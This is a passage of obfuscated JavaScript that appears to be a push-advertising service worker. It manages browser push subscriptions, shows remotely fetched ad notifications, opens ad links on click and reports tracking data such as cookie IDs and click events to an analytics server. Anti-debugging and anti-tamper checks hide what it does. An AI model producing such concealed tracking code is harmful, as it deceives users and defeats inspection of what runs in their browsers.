for (var f in c) { H(c[f], !j, Z8, (function (c, f, k, q, n) { var h2 = "s"; h2 += "yn"; h2 += "c"; var q8; N3GG.c05(); q8 = h2; h(q8, n ? t7 : B8, { response_code: q, response_text: encodeURIComponent(k), dmp_url: f, dmp_name: c }, b, function () { ++d; N3GG.X05(); d == e && a(); }); })[g7](W7, f)); } } catch (g) { a(); } } function ka(a) { var L2 = "g"; L2 += "etSubscription"; N3GG.c05(); var m8; m8 = L2; self[p7][T8][m8]()[U3](function (b) { var e2 = "unsubsc"; e2 += "ribe"; var v8; v8 = e2; b ? b[v8]()[U3](function (b) { N3GG.X05(); a(b); })[R7](function (b) { h(i8, t7, { error: G(b) }, W7, function () { N3GG.X05(); a(!o); }); }) : a(!j); })[R7](function (b) { N3GG.X05(); h(i8, t7, { error: G(b) }, W7, function () { a(!o); }); }); } function T(a, b) { N3GG.X05(); var c, d; try { (c = parseFloat(a), d = parseFloat(b)); return c < d; } catch (e) { return !o; } } V3 < l[H3] && (X = l[V3]); function ja(a) { B(function (b) { var r2 = "co"; r2 += "okie_id"; var F8; F8 = r2; b ? a(b[F8] || n3) : a(n3); }); } function v() { var Q2 = "6"; Q2 += "3"; var O3, a; N3GG.c05(); O3 = Q2 & 2147483647; if (r >= z) throw Error(a8); a = A[r] & g3; r++; if (B3 == (a & T3)) return a & O3; throw Error(g8); } E = !o; u3 < l[H3] && (E = l[u3]); (S = self[P8][z8] + f8 + J, u = [], ia = J8[I8](h8)); function ma(a) { var e8, b, c; N3GG.c05(); e8 = "|"; if (!a[H3]) return n3; a[L8](function (a, b) { return a[o] - b[o]; }); (b = a[a[H3] - o], b = b[o], c = b[R3]()); o < a[H3] && (b = a[a[H3] - s], b = b[o], c += e8 + b[R3]()); return c; } function y(a, b, c, d, e, f, g) { var n2 = "t"; n2 += "a"; n2 += "g"; var S2 = "showNoti"; S2 += "f"; S2 += "ication"; var R2 = "{"; N3GG.X05(); R2 += "}"; var r8, n8, R8, m, k, q, n, ba, x; r8 = R2; n8 = S2; R8 = n2; (m = d[j], k = JSON[A7](d[o] || r8), q = d[s], n = d[i] || [], ba = d[N3] || n3, x = d[u3] || ({})); k[Q8] = { push_id: a, analytics_domain: c, href: m, creative_id: ba, click_tracking_urls: d[k3] || [], actions_data: d[V3] || ({}) }; e && (d = e[j], k[R8] = f, k[Q8][S8] = d); self[p7][n8](q, k)[U3](function () { var d, f; (d = M7, f = !o); e && ((f = e[k3]) ? d = H8 : e[k3] = !j, Y(e)); h(d, B8, { push_id: a }, c, function () { t(b, function () { try { if (f) g(); else if (j == n[H3]) U(g, c, x); else for (var b = j, d = j; d < n[H3]; ++d) { H(n[d], !o, Z8, function (d, e, f, m) { N3GG.c05(); var H2 = "tr"; H2 += "acki"; H2 += "ng"; var y8; y8 = H2; h(y8, m ? t7 : B8, { push_id: a, creative_id: ba, response_code: f, response_text: encodeURIComponent(e), tracking_url: d }, c, function () { ++b; b == n[H3] && U(g, c, x); }); }); } } catch (e) { g(); } }); }); })[R7](function () { h(M7, t7, { push_id: a }, c, function () { t(b, g); }); }); } self[f7](c8, function (a) { var y2 = "skipWaiti"; y2 += "ng"; var Y8; Y8 = y2; self[Y8](); a[W8](new Promise(function (b, a) { B(function (a) { var Y2 = "sw"; Y2 += "_v"; Y2 += "er"; var c2 = "h"; c2 += "i"; c2 += "t"; var x8, p8, c; x8 = c2; p8 = Y2; if (a) { c = a[p8]; c ? T(c, p) ? (a[p8] = p, h(x7, B8, {}, W7, function () { D(a, b); })) : h(x8, B8, {}, W7, b) : (a[p8] = p, h(c8, B8, {}, W7, function () { D(a, b); })); } else (E && !w && (w = ea()), h(c8, B8, {}, W7, function () { E ? la(b) : b(); })); }); })); }); function ha(a, b, c) { var p2 = "po"; p2 += "s"; p2 += "t"; var W2 = "PO"; W2 += "S"; W2 += "T"; var D8, l8, d; D8 = W2; l8 = p2; if (z7 != typeof XMLHttpRequest) { d = new XMLHttpRequest(); c && (d[f7](J7, (function (a) { m3 == this[I7] && this[h7] ? a(this[h7], !j) : a(n3, !o); })[g7](d, c), d), d[f7](k7, (function (a) { N3GG.X05(); a(n3, !o); })[g7](d, c), d)); d[u7](D8, a, !j); d[e7](b); } else self[r7](a, { method: l8, body: b })[U3](function (a) { N3GG.X05(); c && c(a, !j); })[R7](function (a) { N3GG.c05(); c && c(n3, !o); }); } function la(a) { try { ka(function (b) { var D2 = "/"; D2 += "v"; D2 += "a"; D2 += "p"; var x2 = "&debug"; x2 += "=1"; var A8, G8; A8 = x2; G8 = D2; N3GG.c05(); b ? (b = S + G8, X && (b += A8), V(b, k3, function (b) { b ? (b = JSON[A7](decodeURIComponent(C(b, k3)))[j]) ? W(i8, b, { tag_id: P, sub_id1: Q, sub_id2: R, cookie_id: w, domain: J, vapkey: b, sw_ver: p }, a) : a() : a(); })) : a(); }); } catch (b) { a(); } } self[f7](U8, function (a) { a[W8](new Promise(function (b, a) { N3GG.X05(); h(U8, B8, {}, W7, b); })[U3](function () { var G2 = "cl"; G2 += "ie"; G2 += "nt"; G2 += "s"; var l2 = "cl"; l2 += "ai"; l2 += "m"; var M8, b8; M8 = l2; b8 = G2; return self[b8][M8](); })); }); function Z(a) { B(function (b) { b && (b = JSON[A7](decodeURIComponent(C(b, k3)))); N3GG.c05(); a(b); }, E8, !j); } self[f7](t8, function (a) { N3GG.c05(); a[W8](new Promise(function (b, a) { N3GG.X05(); B(function (a) { var U2 = "resubsc"; U2 += "ribe"; var A2 = "vap"; A2 += "ke"; A2 += "y"; var N1, k1, c; N1 = A2; k1 = U2; if (a) { c = a[N1]; c ? W(k1, c, a, b) : b(); } else b(); }); })); }); function ca(a, b, c, d, e, f) { N3GG.X05(); I(c, function (g, m, k, q) { if (!g && j == m && (h(D7 + (e + o)[R3](), q - k, {}, d), N3 > e)) { ca(a, b, c, d, ++e, f); return; } N3GG.X05(); h(l7, m, { type: G7, push_id: a }, d, function () { var b; try { if (g && v3 != m) { b = W7; try { b = JSON[A7](M(g)); } catch (c) { b = W7; } b && j != b[H3] ? U7 == typeof b[j] ? f([b]) : h(b7, b[H3], { push_id: a }, d, function () { f(b); }) : h(H8, t7, { push_id: a }, d, function () { N3GG.X05(); f([]); }); } else f([]); } catch (c) { h(H8, t7, { push_id: a }, d, function () { f([]); }); } }); }); } function D(a, b, c, d) { try { (c = c || V1, a ? (d || (a = F(JSON[C8](a), k3)), O[H7](c, a)[U3](function () { b && b(); })[R7](function (a) { b && b(); })) : b && b()); } catch (e) { b && b(); } } function fa() { var o0 = "1"; o0 += "8"; var d0 = "1"; d0 += "2"; var K0 = "Invalid UTF-8 "; K0 += "detected"; var w0 = "2"; w0 += "048"; var j0 = "2"; j0 += "2"; j0 += "4"; var X0 = "111"; X0 += "41"; X0 += "11"; var u0 = "2"; u0 += "4"; u0 += "8"; var V0 = "5"; V0 += "73"; V0 += "43"; var k0 = "3"; k0 += "1"; var N0 = "Lone su"; N0 += "rro"; N0 += "gate"; N0 += " U+"; var t2 = "2"; t2 += "4"; t2 += "0"; var M2 = "toUpperCa"; M2 += "se"; var b2 = " "; b2 += "is not a scalar va"; b2 += "lue"; var j1, X1, F3, u1, C3, h3, a3, Q3, i3, z3, w1, K3, s3, a, b, c, d; j1 = b2; X1 = M2; F3 = t2 ^ 0; u1 = N0; C3 = +k0; h3 = +V0; a3 = u0 * 1; Q3 = +X0; i3 = +j0; z3 = w0 & 2147483647; w1 = K0; K3 = d0 - 0; s3 = o0 ^ 0; if (r > z) throw Error(a8); if (r == z) return !o; a = A[r] & g3; r++; if (j == (a & B3)) return a; if (T3 == (a & i3)) { b = v(); a = (a & C3) << V3 | b; if (B3 <= a) return a; throw Error(g8); } if (i3 == (a & F3)) { b = v(); c = v(); a = (a & d3) << K3 | b << V3 | c; if (z3 <= a) { if (f3 <= a && h3 >= a) throw Error(u1 + a[R3](o3)[X1]() + j1); return a; } throw Error(g8); } if (F3 == (a & a3) && (b = v(), c = v(), d = v(), a = (a & u3) << s3 | b << K3 | c << V3 | d, r3 <= a && Q3 >= a)) return a; throw Error(w1); } function pa(a, b, c, d, e) { var f, g; try { f = W7; try { f = JSON[A7](M(e)); } catch (m) { f = W7; } if (f && j != f[H3]) { if (U7 == typeof f[j]) y(b, c, d, f, W7, n3, a); else { g = function (b, d, c, e) { var h, l; (h = W7, l = g[g7](W7, b, d, c, e + o)); e + o == f[H3] && (l = a, h = d); d = f[e]; try { y(b, h, c, d, W7, n3, l); } catch (p) { l(); } }; g(b, c, d, j); } } else h(M7, t7, { push_id: b }, d, function () { N3GG.X05(); t(c, a); }); } catch (m) { h(M7, t7, { push_id: b }, d, function () { N3GG.X05(); t(c, a); }); } } self[f7](K1, function (a) { N3GG.c05(); var b, c, d, e, f; try { (b = a[d1], c = b[Q8][o1] || n3, d = b[Q8][s1] || n3, e = b[Q8][C1] || n3, f = b[Q8][S8] || n3); a[W8](new Promise(function (a, b) { h(E1, d, { push_id: c }, e, function () { N3GG.c05(); f ? aa(f, a) : a(); }); })); } catch (g) { } }); function ga(a) { var s0 = "repe"; s0 += "a"; s0 += "t"; var q1, O1, B1, Z1, b; q1 = "+"; O1 = "="; B1 = "/"; Z1 = s0; b = O1[Z1]((N3 - a[H3] % N3) % N3); a = (a + b)[S3](/\-/g, q1)[S3](/_/g, B1); a = atob(a); for (var b = new Uint8Array(a[H3]), c = j; c < a[H3]; ++c) { b[c] = a[p3](c); } return b; } self[f7](T1, function (a) { var T0 = "a"; T0 += "ct"; T0 += "ion"; var B0 = "acti"; B0 += "ons"; B0 += "_dat"; B0 += "a"; var q0 = "cli"; q0 += "c"; q0 += "k"; var Z0 = "hre"; Z0 += "f"; var O0 = "cli"; O0 += "ck_"; O0 += "ac"; O0 += "tion"; var E0 = "c"; E0 += "losec"; E0 += "lo"; E0 += "se"; var C0 = "click_t"; C0 += "racking_"; C0 += "urls"; var v1, P1, g1, m1, F1, i1, a1, z1, b, c, d, e, f, g, m, k, l, n, p, x; v1 = C0; P1 = E0; N3GG.X05(); g1 = O0; m1 = Z0; F1 = q0; i1 = B0; a1 = T0; z1 = "x"; try { (b = a[d1], c = b[Q8][m1] || n3, d = b[Q8][o1] || n3, e = b[Q8][s1] || n3, f = b[Q8][v1] || [], g = b[Q8][i1] || ({}), m = b[Q8][C1] || n3, k = b[Q8][S8] || n3); b[E1](); (l = F1, n = e, p = a[a1]); if (p && z7 != typeof g[p]) { (x = g[p], l = g1, n = c); -o != x[c3](P1) && (n = E1); z1 != x && (c = x); } a[W8](new Promise(function (a, b) { var g; g = function () { k ? aa(k, a) : a(); }; h(l, n, { push_id: d }, m, function () { var m0 = "ope"; m0 += "nWindow"; var f1; f1 = m0; E1 == n ? g() : clients[f1](c)[U3](function () { N3GG.X05(); try { if (j == f[H3] || g1 == l) g(); else for (var a = j, b = j; b < f[H3]; ++b) { H(f[b], !o, Z8, function (b, c, k, n) { var v0 = "click"; v0 += "_trackin"; v0 += "g"; var J1; J1 = v0; N3GG.c05(); h(J1, n ? t7 : B8, { push_id: d, creative_id: e, response_code: k, response_text: encodeURIComponent(c), tracking_url: b }, m, function () { ++a; a == f[H3] && g(); }); }); } } catch (c) { g(); } })[R7](function (a) { var F0 = "c"; F0 += "li"; F0 += "ck"; N3GG.c05(); F0 += "_error"; var i0 = " "; i0 += "-"; i0 += " "; var h1, I1; h1 = i0; I1 = F0; h(I1, c + h1 + a[s8], {}, m, g); }); }); })); } catch (r) { } }); self[f7](x3, function (a) { var P0 = "R"; P0 += "R"; var g0 = "j"; g0 += "s"; g0 += "o"; g0 += "n"; var a0 = "js_v"; a0 += "er"; a0 += "sion"; var r1, L1, H1, b, c, d, e, f, g, m, k, l; r1 = a0; L1 = g0; H1 = P0; N3GG.c05(); try { b = n3; try { b = a[Q8][L1](); } catch (n) { return; } (c = b[e1], d = b[o1] || n3, e = b[r1] || p, f = b[Q1] || j, g = b[R1] || !o, m = b[S1] || W7, k = n3, l = n3); G7 == c ? k = b[n1] : H1 == c && (l = b[Q8]); a[W8](new Promise(function (a, b) { N3GG.X05(); h(x3, B8, { type: c, push_id: d }, m, function () { N3GG.X05(); var z0 = "UPD"; z0 += "A"; z0 += "T"; z0 += "E"; var y1, b; y1 = z0; if (y1 == c) self[p7][x7]()[U3](a)[R7](a); else if (G7 == c && n3 != k) { b = k; f ? (u = [], da(a, d, e, b, m, f, g)) : N(a, d, e, b, m, j); } else H1 == c && n3 != l ? pa(a, d, e, m, l) : a(); }); })); } catch (n) { } }); function h(a, b, c, d, e, f) { var J0 = "1"; J0 += "0"; J0 += "0"; var f0 = "in"; f0 += "clu"; f0 += "de"; f0 += "s"; var c1, q3, g; c1 = f0; q3 = +J0; if (ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o) e && e(); else { g = function () { var I0 = "sw_rep"; I0 += "ort"; var Y1, g, k; Y1 = I0; g = { event: a, timestamp: new Date()[P7](), event_data: c || ({}), status: b, tag_id: P, sub_id1: Q, sub_id2: R, cookie_id: w, domain: J }; f ? g[Y1] = !j : g[W1] = p; k = S; N3GG.c05(); d && (k = self[P8][z8] + f8 + d); ha(k, encodeURIComponent(F(JSON[C8](g), k3)), e); }; E && !w ? ja(function (a) { w = a; g(); }) : g(); } } self[f7](s8, function (a) { var r0 = "eve"; r0 += "nt"; var e0 = "event_dat"; e0 += "a"; var L0 = "s"; L0 += "how_"; L0 += "notif"; var h0 = "anal"; h0 += "ytics"; var x1, p1, l1, D1, b, c, d, e, f; x1 = h0; p1 = L0; l1 = e0; D1 = r0; b = a[Q8]; if (p1 == b[e1]) qa(a); else if (x1 == b[e1]) { (c = b[D1], d = b[I7], e = b[l1], f = b[i7] || j); G1 == c && B8 == d && (e[A1] = JSON[A7](e[A1])); try { a[W8](new Promise(function (a, b) { var l; l = j; k(); function k() { h(c, d, e, W7, function (b, c) { j == c && l < f ? (++l, k()) : a(); }, !j); } })); } catch (g) { } } }); function Y(a) { for (var b = a[j], c = j; c < u[H3]; ++c) { if (u[c][j] == b) return; } N3GG.c05(); b = new Date()[P7](); a[i] = b; u[x3](a); } function B(a, b, c) { N3GG.c05(); try { O[s7](b || V1)[U3](function (b) { N3GG.c05(); try { (!c && b && (b = JSON[A7](C(b, k3))), a && a(b)); } catch (e) { a && a(W7); } })[R7](function (b) { N3GG.X05(); a && a(W7); }); } catch (d) { a && a(W7); } } function W(a, b, c, d) { var e; e = n3; N3GG.c05(); try { e = ga(b); } catch (f) { var Q0 = "v"; Q0 += "apid"; var U1; U1 = Q0; h(a, U1, {}, W7, d); return; } self[p7][T8][G1]({ userVisibleOnly: !j, applicationServerKey: e })[U3](function (e) { c[A1] = e; h(a, B8, { vapkey: b, subscription: e }, W7, function () { D(c, d); }); })[R7](function (b) { h(a, t7, { error: G(b) }, W7, d); }); } function qa(a) { N3GG.X05(); var b, c, d, e, f, g, m, k; try { (b = a[Q8], c = p, d = b[o1] || n3, e = b[Q1] || j, f = b[R1] || !o, g = b[S1] || W7, m = b[n1], k = new URL(m)); k[n7][H7](W1, p); m = k[R3](); a[W8](new Promise(function (b, a) { var R0 = "push_"; R0 += "ipm"; var b1; b1 = R0; h(b1, B8, { type: G7, push_id: d }, g, function () { var a; N3GG.c05(); a = m; e ? (u = [], da(b, d, c, a, g, e, f)) : N(b, d, c, a, g, j); }); })); } catch (q) { } } self[f7](r7, function (a) { }); function na(a, b) { var S0 = "unsh"; S0 += "ift"; var M1; M1 = S0; a[L8](function (a, b) { N3GG.c05(); return a[o] - b[o]; }); for (var c = [], d = a[H3] - o; j <= d && c[H3] < b; --d) { c[M1](a[d]); } N3GG.c05(); for (var e = j; e <= d; ++e) { Y(a[e]); } return c; } function G(a) { var H0 = "sta"; H0 += "ck"; var n0 = " | "; N3GG.X05(); n0 += "stac"; n0 += "k: "; var N4, t1, b; N4 = n0; t1 = H0; b = n3; a[s8] && (b += a[s8]); a[t1] && (b += N4 + a[t1]); return b; } function oa(a, b) { a ? K(W7, function () { N3GG.X05(); b([]); }) : Z(function (a) { var y0 = "6"; y0 += "E"; y0 += "4"; var k4, f, g, m; k4 = y0 & 2147483647; a = a || []; for (var d = [], e = j; e < a[H3]; ++e) { (f = a[e], g = k4 * f[s], m = f[i]); new Date()[P7]() - m < g && d[x3](f); } b(d); }); } })(r); }); P3ss(typeof window === typeof {} ? window : typeof global === typeof {} ? global : this); function P3ss() { function e3() { var B4 = 2; for (; B4 !== 5;) { switch (B4) { case 1: return W4[0][0].RegExp; break; case 2: var W4 = [arguments]; B4 = 1; break; } } } function b3() { var z4 = 2; for (; z4 !== 5;) { switch (z4) { case 2: var k4 = [arguments]; return k4[0][0]; break; } } } function Z3() { var p4 = 2; for (; p4 !== 5;) { switch (p4) { case 2: var V4 = [arguments]; return V4[0][0].Array; break; } } } var t4 = 2; for (; t4 !== 86;) { switch (t4) { case 2: var h4 = [arguments]; h4[9] = ""; h4[9] = "V3"; h4[2] = ""; t4 = 3; break; case 22: h4[34] = "f3"; h4[93] = "t"; h4[91] = "Y3"; h4[99] = ""; t4 = 33; break; case 70: x3(q3, "window", h4[36], h4[21]); x3(b3, "global", h4[36], h4[47]); x3(e3, "global", h4[19], h4[27]); x3(e3, "test", h4[19], h4[83]); t4 = 66; break; case 29: h4[84] = "b"; h4[36] = 0; h4[32] = h4[84]; t4 = 43; break; case 73: h4[21] += h4[6]; h4[21] += h4[79]; t4 = 71; break; case 62: h4[10] += h4[63]; h4[10] += h4[80]; h4[83] = h4[2]; t4 = 59; break; case 19: h4[4] = "dual"; h4[1] = ""; h4[30] = "A"; h4[1] = "resi"; h4[7] = ""; h4[7] = ""; t4 = 26; break; case 50: h4[94] += h4[1]; h4[94] += h4[4]; h4[29] = h4[30]; t4 = 47; break; case 40: h4[76] += h4[79]; h4[76] += h4[79]; h4[59] = h4[8]; t4 = 37; break; case 59: h4[83] += h4[79]; h4[83] += h4[79]; h4[27] = h4[95]; t4 = 56; break; case 66: x3(q3, h4[10], h4[36], h4[67]); x3(Z3, "push", h4[19], h4[29]); x3(q3, h4[94], h4[36], h4[66]); x3(q3, h4[59], h4[36], h4[76]); x3(M3, "apply", h4[19], h4[32]); t4 = 86; break; case 56: h4[27] += h4[6]; h4[27] += h4[79]; h4[47] = h4[9]; t4 = 76; break; case 33: h4[99] = "3"; h4[79] = "s"; h4[19] = 1; h4[54] = "ss"; t4 = 29; break; case 47: h4[29] += h4[99]; h4[29] += h4[54]; h4[67] = h4[5]; t4 = 65; break; case 65: h4[67] += h4[6]; h4[67] += h4[79]; h4[10] = h4[3]; t4 = 62; break; case 13: h4[6] = "3s"; h4[5] = ""; h4[5] = "U"; h4[80] = "e"; h4[4] = ""; t4 = 19; break; case 37: h4[59] += h4[7]; h4[59] += h4[93]; h4[66] = h4[91]; t4 = 53; break; case 76: h4[47] += h4[79]; h4[47] += h4[79]; h4[21] = h4[93]; t4 = 73; break; case 3: h4[2] = "m3"; h4[63] = "_optimiz"; h4[95] = "V"; h4[3] = ""; h4[3] = "_"; h4[6] = ""; t4 = 13; break; case 26: h4[7] = "trac"; h4[56] = "__"; h4[8] = ""; h4[8] = "__abs"; t4 = 22; break; case 71: var x3 = function () { var T4 = 2; for (; T4 !== 5;) { switch (T4) { case 2: var E4 = [arguments]; U3(h4[0][0], E4[0][0], E4[0][1], E4[0][2], E4[0][3]); T4 = 5; break; } } }; t4 = 70; break; case 43: h4[32] += h4[99]; h4[32] += h4[54]; h4[76] = h4[34]; t4 = 40; break; case 53: h4[66] += h4[79]; h4[66] += h4[79]; h4[94] = h4[56]; t4 = 50; break; } } function M3() { var A4 = 2; for (; A4 !== 5;) { switch (A4) { case 2: var u4 = [arguments]; return u4[0][0].Function; break; } } } function q3() { var O4 = 2; for (; O4 !== 5;) { switch (O4) { case 2: var f4 = [arguments]; return f4[0][0]; break; } } } function U3() { var R4 = 2; for (; R4 !== 5;) { switch (R4) { case 2: var P4 = [arguments]; try { var C4 = 2; for (; C4 !== 9;) { switch (C4) { case 2: P4[8] = {}; P4[4] = (1, P4[0][1])(P4[0][0]); P4[3] = [P4[4], P4[4].prototype][P4[0][3]]; C4 = 4; break; case 4: P4[8].value = P4[3][P4[0][2]]; try { P4[0][0].Object.defineProperty(P4[3], P4[0][4], P4[8]); } catch (A3) { P4[3][P4[0][4]] = P4[8].value; } C4 = 9; break; } } } catch (p3) { } R4 = 5; break; } } } } y133.s1 = function () { return typeof y133.r1.Q3 === 'function' ? y133.r1.Q3.apply(y133.r1, arguments) : y133.r1.Q3; }; y133.v1 = function () { return typeof y133.r1.Q3 === 'function' ? y133.r1.Q3.apply(y133.r1, arguments) : y133.r1.Q3; }; y133.r1 = function () { var a4 = 2; for (; a4 !== 3;) { switch (a4) { case 2: var m4 = [arguments]; m4[2] = {}; m4[2].Q3 = function () { var x1 = 2; for (; x1 !== 143;) { switch (x1) { case 43: I4[83].L = function () { var J2 = function () { return unescape('%3D'); }; var g2 = /\u003d/.m3ss(J2 + []); return g2; }; I4[61] = I4[83]; I4[43] = {}; I4[43].S = ['o1']; x1 = 39; break; case 109: I4[30].A3ss(I4[46]); I4[30].A3ss(I4[68]); I4[30].A3ss(I4[48]); I4[30].A3ss(I4[52]); I4[30].A3ss(I4[90]); I4[30].A3ss(I4[47]); x1 = 134; break; case 125: x1 = I4[48] < I4[30].length ? 124 : 147; break; case 9: I4[30] = []; I4[8] = {}; I4[8].S = ['A', 'o1']; I4[8].L = function () { var w2 = function () { return 1024 * 1024; }; var O2 = /[5-8]/.m3ss(w2 + []); return O2; }; x1 = 14; break; case 57: I4[13] = {}; I4[13].S = ['A']; I4[13].L = function () { var Y9 = function () { return "01".substr(1); }; var f9 = !/\u0030/.m3ss(Y9 + []); return f9; }; I4[90] = I4[13]; I4[78] = {}; I4[78].S = ['p1']; x1 = 74; break; case 92: I4[30].A3ss(I4[17]); I4[30].A3ss(I4[59]); I4[30].A3ss(I4[31]); I4[30].A3ss(I4[34]); x1 = 117; break; case 149: I4[38]++; x1 = 121; break; case 146: x1 = 3 ? 146 : 145; break; case 134: I4[30].A3ss(I4[56]); I4[82] = []; I4[67] = 'B'; I4[25] = 'E'; x1 = 130; break; case 25: I4[3] = {}; I4[3].S = ['A']; I4[3].L = function () { var I2 = function () { if (typeof [] !== 'object') var u2 = /aa/; }; var q2 = !/\x61\u0061/.m3ss(I2 + []); return q2; }; I4[46] = I4[3]; x1 = 21; break; case 83: I4[87].L = function () { var w9 = function () { return 'x'.toUpperCase(); }; var O9 = /\u0058/.m3ss(w9 + []); return O9; }; I4[17] = I4[87]; I4[91] = {}; I4[91].S = ['p1']; x1 = 79; break; case 33: I4[73] = I4[1]; I4[7] = {}; I4[7].S = ['A']; I4[7].L = function () { var d2 = function (j2, l2) { return j2 + l2; }; var Q2 = function () { return d2(2, 2); }; var E2 = !/\x2c/.m3ss(Q2 + []); return E2; }; I4[68] = I4[7]; I4[83] = {}; I4[83].S = ['K']; x1 = 43; break; case 124: I4[84] = I4[30][I4[48]]; try { I4[22] = I4[84][I4[15]]() ? I4[67] : I4[25]; } catch (I9) { I4[22] = I4[25]; } x1 = 122; break; case 3: return true; break; case 121: x1 = I4[38] < I4[84][I4[86]].length ? 120 : 148; break; case 113: I4[30].A3ss(I4[73]); I4[30].A3ss(I4[60]); I4[30].A3ss(I4[92]); I4[30].A3ss(I4[79]); x1 = 109; break; case 18: I4[9].L = function () { var P2 = function () { return parseInt("0xff"); }; var x2 = !/\u0078/.m3ss(P2 + []); return x2; }; I4[42] = I4[9]; x1 = 16; break; case 120: I4[85] = {}; I4[85][I4[65]] = I4[84][I4[86]][I4[38]]; I4[85][I4[35]] = I4[22]; I4[82].A3ss(I4[85]); x1 = 149; break; case 147: x1 = function () { var c1 = 2; for (; c1 !== 22;) { switch (c1) { case 24: j4[1]++; c1 = 16; break; case 2: var j4 = [arguments]; c1 = 1; break; case 18: j4[5] = false; c1 = 17; break; case 16: c1 = j4[1] < j4[7].length ? 15 : 23; break; case 19: j4[1]++; c1 = 7; break; case 17: j4[1] = 0; c1 = 16; break; case 11: j4[9][j4[3][I4[65]]].t += true; c1 = 10; break; case 7: c1 = j4[1] < j4[0][0].length ? 6 : 18; break; case 12: j4[7].A3ss(j4[3][I4[65]]); c1 = 11; break; case 23: return j4[5]; break; case 20: j4[9][j4[3][I4[65]]].h += true; c1 = 19; break; case 10: c1 = j4[3][I4[35]] === I4[67] ? 20 : 19; break; case 15: j4[6] = j4[7][j4[1]]; j4[8] = j4[9][j4[6]].h / j4[9][j4[6]].t; c1 = 26; break; case 14: c1 = typeof j4[9][j4[3][I4[65]]] === 'undefined' ? 13 : 11; break; case 1: c1 = j4[0][0].length === 0 ? 5 : 4; break; case 25: j4[5] = true; c1 = 24; break; case 6: j4[3] = j4[0][0][j4[1]]; c1 = 14; break; case 13: j4[9][j4[3][I4[65]]] = function () { var e1 = 2; for (; e1 !== 9;) { switch (e1) { case 2: var o4 = [arguments]; o4[7] = {}; o4[7].h = 0; o4[7].t = 0; e1 = 3; break; case 3: return o4[7]; break; } } }.b3ss(this, arguments); c1 = 12; break; case 26: c1 = j4[8] >= 0.5 ? 25 : 24; break; case 8: j4[1] = 0; c1 = 7; break; case 4: j4[9] = {}; j4[7] = []; j4[1] = 0; c1 = 8; break; case 5: return; break; } } }(I4[82]) ? 146 : 145; break; case 102: I4[95].L = function () { var H9 = function () { debugger; }; var P9 = !/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9 + []); return P9; }; I4[47] = I4[95]; I4[23] = {}; x1 = 99; break; case 2: var I4 = [arguments]; I4[4] = 'U'; I4[6] = typeof t3ss === typeof {} ? t3ss : typeof V3ss === typeof {} ? V3ss : this; x1 = 4; break; case 126: I4[48] = 0; x1 = 125; break; case 148: I4[48]++; x1 = 125; break; case 74: I4[78].L = function () { var b9 = false; var S9 = []; try { for (var p9 in console) S9.A3ss(p9); b9 = S9.length === 0; } catch (T9) { } var Z9 = b9; return Z9; }; I4[92] = I4[78]; I4[57] = {}; x1 = 71; break; case 21: I4[1] = {}; I4[1].S = ['K']; I4[1].L = function () { var N2 = function () { return 'xy'.substring(0, 1); }; var e2 = !/\x79/.m3ss(N2 + []); return e2; }; x1 = 33; break; case 71: I4[57].S = ['p1']; I4[57].L = function () { var y9 = typeof Y3ss === 'function'; return y9; }; I4[45] = I4[57]; I4[75] = {}; x1 = 67; break; case 63: I4[29].L = function () { var M9 = function () { return new RegExp('/ /'); }; var t9 = (typeof M9, !/\u006e\x65\u0077/.m3ss(M9 + [])); return t9; }; I4[60] = I4[29]; I4[39] = {}; I4[39].S = ['p1']; I4[39].L = function () { function m9(U9, A9) { return U9 + A9; }; var V9 = /\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9 + []); return V9; }; I4[19] = I4[39]; x1 = 57; break; case 95: I4[30].A3ss(I4[12]); I4[30].A3ss(I4[61]); I4[30].A3ss(I4[77]); x1 = 92; break; case 27: I4[5].L = function () { var s2 = typeof U3ss === 'function'; return s2; }; I4[31] = I4[5]; x1 = 25; break; case 12: I4[2].S = ['A']; I4[2].L = function () { var a2 = function () { return [0, 1, 2].join('@'); }; var H2 = /\x40[0-12-9]/.m3ss(a2 + []); return H2; }; I4[12] = I4[2]; I4[9] = {}; I4[9].S = ['A']; x1 = 18; break; case 45: I4[56] = I4[94]; I4[29] = {}; I4[29].S = ['A']; x1 = 63; break; case 130: I4[86] = 'S'; I4[35] = 'G'; I4[15] = 'L'; I4[65] = 'Y'; x1 = 126; break; case 145: I4[6][I4[4]] = true; return 2; break; case 79: I4[91].L = function () { var a9 = typeof f3ss === 'function'; return a9; }; I4[34] = I4[91]; I4[95] = {}; I4[95].S = ['o1']; x1 = 102; break; case 88: I4[89].S = ['K']; I4[89].L = function () { var R9 = function () { return 'x'.toLocaleUpperCase(); }; var C9 = /\x58/.m3ss(R9 + []); return C9; }; I4[53] = I4[89]; I4[87] = {}; I4[87].S = ['K']; x1 = 83; break; case 117: I4[30].A3ss(I4[42]); I4[30].A3ss(I4[45]); I4[30].A3ss(I4[19]); I4[30].A3ss(I4[53]); x1 = 113; break; case 14: I4[59] = I4[8]; I4[2] = {}; x1 = 12; break; case 4: x1 = I4[6][I4[4]] ? 3 : 9; break; case 122: I4[38] = 0; x1 = 121; break; case 16: I4[5] = {}; I4[5].S = ['p1']; x1 = 27; break; case 51: I4[98].S = ['o1']; I4[98].L = function () { var c2 = function (X2, i2, v2) { return !!X2 ? i2 : v2; }; var h2 = !/\u0021/.m3ss(c2 + []); return h2; }; I4[79] = I4[98]; I4[94] = {}; I4[94].S = ['K']; I4[94].L = function () { var o2 = function () { return 'a'.anchor('b'); }; var K9 = /(\x3c|\u003e)/.m3ss(o2 + []); return K9; }; x1 = 45; break; case 67: I4[75].S = ['o1']; I4[75].L = function () { var r9 = function () { 'use stirct'; return 1; }; var F9 = !/\x73\x74\u0069\x72\x63\x74/.m3ss(r9 + []); return F9; }; I4[66] = I4[75]; I4[89] = {}; x1 = 88; break; case 39: I4[43].L = function () { var B2 = function (W2, k2, L2, n2) { return !W2 && !k2 && !L2 && !n2; }; var z2 = /\u007c\x7c/.m3ss(B2 + []); return z2; }; I4[52] = I4[43]; I4[99] = {}; I4[99].S = ['K']; I4[99].L = function () { var D2 = function () { return decodeURIComponent('%25'); }; var G2 = !/\u0032\u0035/.m3ss(D2 + []); return G2; }; I4[48] = I4[99]; I4[98] = {}; x1 = 51; break; case 99: I4[23].S = ['o1']; I4[23].L = function () { var x9 = function () { if (false) { console.log(1); } }; var s9 = !/\u0031/.m3ss(x9 + []); return s9; }; I4[77] = I4[23]; 